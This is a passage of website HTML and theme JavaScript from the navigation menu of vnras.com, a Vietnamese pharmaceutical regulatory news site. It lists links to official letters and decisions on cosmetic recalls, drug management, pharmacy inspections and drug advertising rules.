title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 